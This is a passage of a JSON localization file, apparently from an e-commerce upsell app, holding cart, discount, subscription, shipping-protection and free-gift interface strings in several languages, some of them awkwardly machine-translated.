peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Anche la gente ha acquistato","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Mensen kochten ook","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"fbt":{"bg":{"bottomBarButtonText":"Разгледайте","viewProductsText":"Вижте подробности за продукта","bottomBarSecondaryButtonText":"Пропуснете и продължете","productButtonText":"Добави в кошницата","offer_header_text":"Хората също купиха","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Сделка отключена, изтича в: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Сделка отключена","offerFloatingText":"Вземете","disabledDiscountOfferFloatingText":"Препоръчително","bottomBarBundleButtonText":"Вземете тази сделка","quantityText":"Количество","subTotalText":"Субтотален","shippingText":"Доставка","taxesText":"Данъци","totalText":"Обща сума","postPurchaseButtonText":"Платете сега · {{amount}}","postPurchaseSecondaryButtonText":"Не, не искам тази сделка","discountCodeButtonText":"Приложи","discountCodeAppliedText":"Прилага се","discountCodeInvalidText":"Моля, въведете валиден код за отстъпка","discountCodeEnabledText":"Имам код за отстъпка, прилагайте сега","discountCodePopupCheckoutText":"Продължете да касата","discountCodePopupTitleText":"Код за отстъпка","floatingText":"Оферта","productDiscountText":"({{discount}} изключен)","addedToCartText":"Добавено към количката","discountCodeAppliedInfoText":"Отстъпката от купона ще бъде приложена при касата","productPriceText":"({{product_price}})","triggerProductOverlayText":"Добавено към количката","fbtThisItemText":"Този артикул:","fbtTotalAmountText":"Обща цена:","fbtAddToCartText":"Добавете избрани елементи в количката","freeText":"Безплатно","productAddonAddToCartText":"Добави в кошницата","productAddonTileDeselectText":"Без подложка","ocuSeeDetailsText":"Вижте подробности за продукта","ocuShowSummaryText":"Покажете подробно обобщение","ocuHideSummaryText":"Скрийте подробно обобщение","ocuAddButtonText":"Добавяне","ocuRemoveButtonText":"Премахване","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Добавено към CART:","vdOptionBannerText":"Популярен","vdVariantSecTitleTextForMultiple":"Изберете вариант за всеки елемент","vdTotalText":"Обща цена","vdAddToCartText":"Добави в кошницата","vdAddMoreVariantButtonText":"Добави още","vdQuantitySelectorTitleText":"Изберете количество","cvbOfferSuccessHeader":"Честито","cvbOfferHeader":"","atcProductAddingText":"Добавяне...","atcProductAddedText":"Добавено","orderSpecialOfferText":"Специална оферта","lineSpecialOfferText":"Специална оферта","shippingSpecialOfferText":"Специална оферта","bundleTagline":"Обща цена:","vdOptionDiscountText":"Запазете {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"на продукт","vdVariantSecTitleText":"Изберете вариант","productDescriptionText":"Описание на продукта","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Защита за доставка","shipProSubtitleText":"Защита от повреда, загуба и кражба за {{amount}}","shipProDescriptionEnabledText":"Вземете спокойствие с нашата гаранция за доставка, в случай че доставката ви е повредена, открадната или загубена по време на транзит.","shipProDescriptionDisabledText":"Чрез премахване на избора на защита за доставка няма да носим отговорност за изгубени или откраднати пакети","subscriptionButtonText":"Абонирайте се и запазете {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Надграждане ...","subscriptionButtonDowngradingText":"Понижаване ...","oneTimeGroupOption":"Платете пълна цена","oneTimeOptionText":"Само еднократно","sellingPlanGroupText":"Абонирайте се и запазете {{max_group_discount}}","sellingPlanText":"Доставя всеки {{frequency}} {{interval}}","vdGroupDescriptionText":"Купете всякакви {{quantity}} получете {{discount}} изключване","vdGroupViewProductButtonText":"Преглед на продукти","vdChooseVariantText":"Изберете вариант","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Добавяне","pdpFgOfferHeaderText":"Изберете своя безплатен подарък","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"de":{"bottomBarButtonText":"Kasse","viewProductsText":"Siehe Produktdetails","bottomBarSecondaryButtonText":"Überspringen und weitermachen","productButtonText":"In den Warenkorb legen","offer_header_text":"Die Leute haben auch gekauft","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal entsperrt, läuft ab in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal entsperrt","offerFloatingText":"Erhalten","disabledDiscountOfferFloatingText":"Empfohlen","bottomBarBundleButtonText":"Schnapp dir diesen Deal","quantityText":"Menge","subTotalText":"Zwischensumme","shippingText":"Versand","taxesText":"Steuern","totalText":"Gesamt","postPurchaseButtonText":"Zahlen Sie jetzt · {{amount}}","postPurchaseSecondaryButtonText":"Nein, ich will diesen Deal nicht","discountCodeButtonText":"Anwenden","discountCodeAppliedText":"Angewandt","discountCodeInvalidText":"Bitte geben Sie einen gültigen Rabattcode ein","discountCodeEnabledText":"Ich habe einen Rabattcode, bewerben Sie sich jetzt","discountCodePopupCheckoutText":"Weiter zur Kasse","discountCodePopupTitleText":"Rabattcode","floatingText":"Angebot","productDiscountText":"({{discount}} aus)","addedToCartText":"Hinzufügen zum Warenkorb","discountCodeAppliedInfoText":"Der Rabatt vom Gutschein wird an der Kasse angewendet","productPriceText":"({{product_price}})","triggerProductOverlayText":"Hinzufügen zum Warenkorb","fbtThisItemText":"Dieser Gegenstand:","fbtTotalAmountText":"Gesamtpreis:","fbtAddToCartText":"Fügen Sie ausgewählte Elemente in den Warenkorb hinzu","freeText":"Frei","productAddonAddToCartText":"In den Warenkorb legen","productAddonTileDeselectText":"Kein Pad","ocuSeeDetailsText":"Siehe Produktdetails","ocuShowSummaryText":"Detaillierte Zusammenfassung anzeigen","ocuHideSummaryText":"Detaillierte Zusammenfassung verbergen","ocuAddButtonText":"Hinzufügen","ocuRemoveButtonText":"Entfernen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Hinzufügen in den Wagen:","vdOptionBannerText":"Beliebt","vdVariantSecTitleTextForMultiple":"Wählen Sie die Variante für jedes Element aus","vdTotalText":"Gesamtpreis","vdAddToCartText":"in den Warenkorb legen","vdAddMoreVariantButtonText":"Fügen Sie mehr hinzu","vdQuantitySelectorTitleText":"Wählen Sie die Menge","cvbOfferSuccessHeader":"Glückwunsch","cvbOfferHeader":"","atcProductAddingText":"Hinzufügen ...","atcProductAddedText":"Hinzugefügt","orderSpecialOfferText":"Sonderangebot","lineSpecialOfferText":"Sonderangebot","shippingSpecialOfferText":"Sonderangebot","bundleTagline":"Gesamtpreis:","vdOptionDiscountText":"Speichern {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"pro Produkt","vdVariantSecTitleText":"Wählen Sie Variante","productDescriptionText":"Produktbeschreibung","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Versandschutz","shipProSubtitleText":"Schutz vor Schaden, Verlust und Diebstahl für {{amount}}","shipProDescriptionEnabledText":"Machen Sie sich mit unserer Liefergarantie sicher, falls Ihre Lieferung während des Transports beschädigt, gestohlen oder verloren ist.","shipProDescriptionDisabledText":"Indem wir den Versandschutz entscheiden, haften wir nicht für verlorene oder gestohlene Pakete","subscriptionButtonText":"Abonnieren und speichern {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrade durchführen...","subscriptionButtonDowngradingText":"Herabstufung ...","oneTimeGroupOption":"Zahlen Sie den vollen 